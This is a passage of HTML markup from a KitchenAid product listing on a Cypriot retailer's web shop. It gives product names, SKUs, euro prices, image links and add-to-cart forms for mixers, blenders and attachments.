                                                            <a href="https://www.hadjikyriakos.com.cy/vegetable-shredder-and-grater-extension-pack-5ksmemvsc-kitchenaid.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/k/i/kitchenaid_food_processor_5ksmemvsc_profile_2.jpg"
            loading="lazy"
            width="270"
            height="270"
            alt="KITCHENAID VEGETABLE SHREDDER AND GRATER EXTENSION PACK 5KSMEMVSC "/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hadjikyriakos.com.cy/vegetable-shredder-and-grater-extension-pack-5ksmemvsc-kitchenaid.html">
                                KITCHENAID VEGETABLE SHREDDER AND GRATER EXTENSION PACK 5KSMEMVSC                             </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="2945" data-price-box="product-id-2945">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-2945"                data-price-amount="109"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€109.00</span></span>
        </span>

</div>                                                                                                    <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KIT-5KSMEMVSC"
                                              action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C/product/2945/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="2945">
                                            <input type="hidden" name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGa2FtbHJlWEpwWVd0dmN5NWpiMjB1WTNrdlluSmhibVF2YTJsMFkyaGxibUZwWkElMkMlMkMvcHJvZHVjdC8yOTQ1Lw,,">
                                            <input name="form_key" type="hidden" value="mNiZa73pUuPccicj" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hadjikyriakos.com.cy/sifter-and-scale-5ksmsfta-kitchenaid.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/k/i/kitchenaid_food_processor_5ksmsfta_profile.jpg"
            loading="lazy"
            width="270"
            height="270"
            alt="KITCHENAID SIFTER AND SCALE 5KSMSFTA "/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hadjikyriakos.com.cy/sifter-and-scale-5ksmsfta-kitchenaid.html">
                                KITCHENAID SIFTER AND SCALE 5KSMSFTA                             </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="2946" data-price-box="product-id-2946">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-2946"                data-price-amount="179"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€179.00</span></span>
        </span>

</div>                                                                                                    <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KIT-5KSMSFTA"
                                              action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C/product/2946/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="2946">
                                            <input type="hidden" name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGa2FtbHJlWEpwWVd0dmN5NWpiMjB1WTNrdlluSmhibVF2YTJsMFkyaGxibUZwWkElMkMlMkMvcHJvZHVjdC8yOTQ2Lw,,">
                                            <input name="form_key" type="hidden" value="mNiZa73pUuPccicj" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hadjikyriakos.com.cy/shave-ice-attachment-5ksmsia-kitchenaid.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/k/i/kitchenaid_food_processor_5ksmsia_profile.jpg"
            loading="lazy"
            width="270"
            height="270"
            alt="SHAVE ICE ATTACHMENT 5KSMSIA KITCHENAID"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hadjikyriakos.com.cy/shave-ice-attachment-5ksmsia-kitchenaid.html">
                                SHAVE ICE ATTACHMENT 5KSMSIA KITCHENAID                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="2947" data-price-box="product-id-2947">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-2947"                data-price-amount="149"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€149.00</span></span>
        </span>

</div>                                                                                                    <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KIT-5KSMSIA"
                                              action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C/product/2947/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="2947">
                                            <input type="hidden" name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGa2FtbHJlWEpwWVd0dmN5NWpiMjB1WTNrdlluSmhibVF2YTJsMFkyaGxibUZwWkElMkMlMkMvcHJvZHVjdC8yOTQ3Lw,,">
                                            <input name="form_key" type="hidden" value="mNiZa73pUuPccicj" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hadjikyriakos.com.cy/mixer-bowl-lift-6-9l-professional-5ksm7990xber-empire-red.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/1/0/1000007209.jpg"
            loading="lazy"
            width="270"
            height="270"
            alt="KITCHENAID MIXER BOWL-LIFT 6.9L - PROFESSIONAL 5KSM7990XBER - EMPIRE RED"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hadjikyriakos.com.cy/mixer-bowl-lift-6-9l-professional-5ksm7990xber-empire-red.html">
                                KITCHENAID MIXER BOWL-LIFT 6.9L - PROFESSIONAL 5KSM7990XBER - EMPIRE RED                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="2950" data-price-box="product-id-2950">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-2950"                data-price-amount="1349"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€1,349.00</span></span>
        </span>

</div>                                                                                                    <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KIT-5KSM7990XBER"
                                              action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C/product/2950/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="2950">
                                            <input type="hidden" name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGa2FtbHJlWEpwWVd0dmN5NWpiMjB1WTNrdlluSmhibVF2YTJsMFkyaGxibUZwWkElMkMlMkMvcHJvZHVjdC8yOTUwLw,,">
                                            <input name="form_key" type="hidden" value="mNiZa73pUuPccicj" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hadjikyriakos.com.cy/kitchenaid-food-processor-3-1l-5kfp1319bob.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/6/1/61mjqr-53gl._ac_sx679_.jpg"
            loading="lazy"
            width="270"
            height="270"
            alt="KITCHENAID FOOD PROCESSOR 3.1L 5KFP1319BOB - ONYX BLACK"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hadjikyriakos.com.cy/kitchenaid-food-processor-3-1l-5kfp1319bob.html">
                                KITCHENAID FOOD PROCESSOR 3.1L 5KFP1319BOB - ONYX BLACK                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="2967" data-price-box="product-id-2967">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-2967"                data-price-amount="329"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€329.00</span></span>
        </span>

</div>                                                                                                    <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KIT-5KFP1319BOB"
                                              action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C/product/2967/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="2967">
                                            <input type="hidden" name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGa2FtbHJlWEpwWVd0dmN5NWpiMjB1WTNrdlluSmhibVF2YTJsMFkyaGxibUZwWkElMkMlMkMvcHJvZHVjdC8yOTY3Lw,,">
                                            <input name="form_key" type="hidden" value="mNiZa73pUuPccicj" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hadjikyriakos.com.cy/blender-k400-artisan-5ksb4026bpt-kitchenaid.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/s/c/screenshot_2023-11-24_105659.png"
            loading="lazy"
            width="270"
            height="270"
            alt="KITCHENAID K400 ARTISAN BLENDER 5KSB4026BPT - PISTACHIO"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hadjikyriakos.com.cy/blender-k400-artisan-5ksb4026bpt-kitchenaid.html">
                                KITCHENAID K400 ARTISAN BLENDER 5KSB4026BPT - PISTACHIO                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="2968" data-price-box="product-id-2968">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-2968"                data-price-amount="359"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€359.00</span></span>
        </span>

</div>                                                                                                    <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KIT-5KSB4026BPT"
                                              action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C/product/2968/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="2968">
                                            <input type="hidden" name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGa2FtbHJlWEpwWVd0dmN5NWpiMjB1WTNrdlluSmhibVF2YTJsMFkyaGxibUZwWkElMkMlMkMvcHJvZHVjdC8yOTY4Lw,,">
                                            <input name="form_key" type="hidden" value="mNiZa73pUuPccicj" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hadjikyriakos.com.cy/blender-k150-5ksb1325bac-kitchenaid-almond.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/b/l/ble_a8a330e8a121a.jpg"
            loading="lazy"
            width="270"
            height="270"
            alt="KITCHENAID BLENDER K150 5KSB1325BAC - ALMOND CREAM"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hadjikyriakos.com.cy/blender-k150-5ksb1325bac-kitchenaid-almond.html">
                                KITCHENAID BLENDER K150 5KSB1325BAC - ALMOND CREAM                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="2969" data-price-box="product-id-2969">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-2969"                data-price-amount="269"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€269.00</span></span>
        </span>

</div>                                                                                                    <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KIT-5KSB1325BAC"
                                              action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C/product/2969/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="2969">
                                            <input type="hidden" name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGa2FtbHJlWEpwWVd0dmN5NWpiMjB1WTNrdlluSmhibVF2YTJsMFkyaGxibUZwWkElMkMlMkMvcHJvZHVjdC8yOTY5Lw,,">
                                            <input name="form_key" type="hidden" value="mNiZa73pUuPccicj" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hadjikyriakos.com.cy/mixer-4-7l-hibiscus-artisan-5ksm195psbhi-artisan-mixer.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/c/o/commerce_kitchenaid_2023_coty_hibiscus_stand_mixer_product.png"
            loading="lazy"
            width="270"
            height="270"
            alt="KITCHENAID MIXER 4.8L HIBISCUS - ARTISAN 5KSM195PSBHI ARTISAN MIXER"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hadjikyriakos.com.cy/mixer-4-7l-hibiscus-artisan-5ksm195psbhi-artisan-mixer.html">
                                KITCHENAID MIXER 4.8L HIBISCUS - ARTISAN 5KSM195PSBHI ARTISAN MIXER                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="2971" data-price-box="product-id-2971">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-2971"                data-price-amount="899"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€899.00</span></span>
        </span>

</div>                                                                                                    <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KIT-5KSM195PSBHI"
                                              action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C/product/2971/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="2971">
                                            <input type="hidden" name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGa2FtbHJlWEpwWVd0dmN5NWpiMjB1WTNrdlluSmhibVF2YTJsMFkyaGxibUZwWkElMkMlMkMvcHJvZHVjdC8yOTcxLw,,">
                                            <input name="form_key" type="hidden" value="mNiZa73pUuPccicj" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hadjikyriakos.com.cy/mixer-bowl-lift-6-6l-artisan-5ksm70shxbbk.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/k/i/kitchenaid_food_processor_5ksm70shxbbk_cast_iron_black_profile.jpg"
            loading="lazy"
            width="270"
            height="270"
            alt="KITCHENAID MIXER BOWL-LIFT 6.6L - ARTISAN - CAST IRON BLACK"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hadjikyriakos.com.cy/mixer-bowl-lift-6-6l-artisan-5ksm70shxbbk.html">
                                KITCHENAID MIXER BOWL-LIFT 6.6L - ARTISAN - CAST IRON BLACK                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="2994" data-price-box="product-id-2994">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-2994"                data-price-amount="999"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€999.00</span></span>
        </span>

</div>                                                                                                    <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KIT-5KSM70SHXBBK"
                                              action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C/product/2994/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="2994">
                                            <input type="hidden" name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGa2FtbHJlWEpwWVd0dmN5NWpiMjB1WTNrdlluSmhibVF2YTJsMFkyaGxibUZwWkElMkMlMkMvcHJvZHVjdC8yOTk0Lw,,">
                                            <input name="form_key" type="hidden" value="mNiZa73pUuPccicj" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hadjikyriakos.com.cy/mixer-bowl-lift-6-6l-candy-apple-artisan-5ksm70shxbca.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/k/i/kitchenaid_food_processor_5ksm70shxbca_candy_apple_profile.jpg"
            loading="lazy"
            width="270"
            height="270"
            alt="KITCHENAID MIXER BOWL-LIFT 6.6L - ARTISAN - CANDY APPLE"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hadjikyriakos.com.cy/mixer-bowl-lift-6-6l-candy-apple-artisan-5ksm70shxbca.html">
                                KITCHENAID MIXER BOWL-LIFT 6.6L - ARTISAN - CANDY APPLE                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="2995" data-price-box="product-id-2995">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-2995"                data-price-amount="999"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€999.00</span></span>
        </span>

</div>                                                                                                    <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KIT-5KSM70SHXBCA"
                                              action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C/product/2995/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="2995">
                                            <input type="hidden" name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGa2FtbHJlWEpwWVd0dmN5NWpiMjB1WTNrdlluSmhibVF2YTJsMFkyaGxibUZwWkElMkMlMkMvcHJvZHVjdC8yOTk1Lw,,">
                                            <input name="form_key" type="hidden" value="mNiZa73pUuPccicj" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hadjikyriakos.com.cy/mixer-bowl-lift-6-6l-medallion-silver-artisan-5ksm70shxbms.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/k/i/kitchenaid_food_processor_5ksm70shxbms_medallion_silver_profile.jpg"
            loading="lazy"
            width="270"
            height="270"
            alt="KITCHENAID MIXER BOWL-LIFT 6.6L - ARTISAN - MEDALLION SILVER"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hadjikyriakos.com.cy/mixer-bowl-lift-6-6l-medallion-silver-artisan-5ksm70shxbms.html">
                                KITCHENAID MIXER BOWL-LIFT 6.6L - ARTISAN - MEDALLION SILVER                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="2996" data-price-box="product-id-2996">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-2996"                data-price-amount="999"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€999.00</span></span>
        </span>

</div>                                                                                                    <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KIT-5KSM70SHXBMS"
                                              action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C/product/2996/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="2996">
                                            <input type="hidden" name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGa2FtbHJlWEpwWVd0dmN5NWpiMjB1WTNrdlluSmhibVF2YTJsMFkyaGxibUZwWkElMkMlMkMvcHJvZHVjdC8yOTk2Lw,,">
                                            <input name="form_key" type="hidden" value="mNiZa73pUuPccicj" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hadjikyriakos.com.cy/kitchenaid-mixer-bowl-lift-5-6l-artisan-5ksm60spxber.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/k/i/kitchenaid_food_processor_5ksm60spxber_empire_red_profile.jpg"
            loading="lazy"
            width="270"
            height="270"
            alt="KITCHENAID MIXER BOWL-LIFT 5.6L - ARTISAN 5KSM60SPXBER"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hadjikyriakos.com.cy/kitchenaid-mixer-bowl-lift-5-6l-artisan-5ksm60spxber.html">
                                KITCHENAID MIXER BOWL-LIFT 5.6L - ARTISAN 5KSM60SPXBER                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3015" data-price-box="product-id-3015">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-3015"                data-price-amount="899"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€899.00</span></span>
        </span>

</div>                                                                                                    <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
